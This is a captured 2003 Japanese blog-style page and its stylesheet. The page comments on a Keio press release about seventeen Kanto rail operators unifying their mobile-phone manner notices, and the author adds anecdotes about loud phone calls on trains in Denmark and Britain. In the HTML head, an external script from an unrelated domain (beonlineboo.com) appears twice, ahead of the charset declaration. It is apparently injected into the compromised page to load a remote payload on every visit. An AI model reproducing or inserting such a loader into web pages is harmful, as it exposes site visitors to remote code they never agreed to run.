

--- FILE ---
content_type: text/html; charset=ISO-2022-JP
request_url: http://www.takagi-ryo.ac/docs/id/306/
body_size: 6244
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja-JP">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="高木 亮">   <title>関東の17鉄道事業者、携帯電話マナー案内統一へ</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/"><img name="zm"
 src="/logos-and-bitmaps/rtzjletr.jpg" border="0"
 alt="RTざんまい" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/">お写真</a> |
 <a class="tablarge" href="/railways/cover.shtml">鉄道ざんまい</a> |
 <a class="tablarge" href="/docs/id/168/">橋梁ざんまい</a> |
 <a class="tablarge" href="/references/">種蒔き</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">現在の場所</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">[リソース] 京王 29/8/2003</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docs/id/306/lang/1/">English</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"><a class="posbare" href="/docs/id/23/">ひとつ上に戻る</a>
|
<a class="posbare" href="/docs/id/307/">次へ&gt;</a>
|
<a class="posbare" href="/docs/id/304/">最後へ&gt;&gt;</a></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">スポンサー</h1>
<center>
</center>
<h1 class="menuh1">キーワード</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/650/">携帯電話</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/1/">鉄道</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/651/">マナー（鉄道旅客の）</a></div></td></tr>
</table>
<h1 class="menuh1">
ざんまいについて</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/thispage/">ご紹介</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/68/">利用条件</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">メールはこちらへ</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="メールください"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
ページ執筆 2003. 9. 3<br>最終更新 2003. 9. 3</div>
<h1>関東の17鉄道事業者、携帯電話マナー案内統一へ</h1>
<ul><li><em>車内における携帯電話マナーのご案内の統一について, 京王電鉄ニュースリリース, 29/8/2003.</em>
<br>(<a href="http://www.keio.co.jp/news/newsr/index030829v01.htm" target="_blank">http://www.keio.co.jp/news/newsr/index030829v01.htm</a>)
</li></ul><hr>
<p>新しいメディアを社会が受け入れるまでには時間がかかるということの、
これはひとつの象徴なのだろう。
</p><p>この辺、
日本以外の鉄道も概して苦労しているようである。
1996年に、
デンマークの1等車
（静かに、と書いてある）
で大声で携帯通話している男性を、
赤ら顔のオヤジが怒りの目で見ていたのを目撃したことがある
（実際僕もうるさいと思った）。
彼は車掌を連れてきたが通話をやめず、
そのうえあろうことか
（一見怒っていなさそうな旅行者の）
僕に向かって列車が止まっているわけを説明しだしたのには閉口した。
英国でもよく大声でしゃべっている人を見かけるが、
21世紀だからなのかどうか、
あまりそれに対して気にするそぶりを見せる人を見たことがない。
それでも、
いちおう
「この車両は携帯不可」
のマークがあるから、
苦情をいう人もいるということなのだろう。</p><p>ところで、
英国でみた電車内携帯電話スタイルでやめてほしいことをひとつ。
「電車内のハンズフリー通話」！
これは、
初めて見たときは死ぬほどびっくりした……</p><hr>
画像に著作権表示の文字列がでる場合、
<a href="/docs/id/236/">こちらをクリック。</a>
<hr>
<address>高木 亮<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2003.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
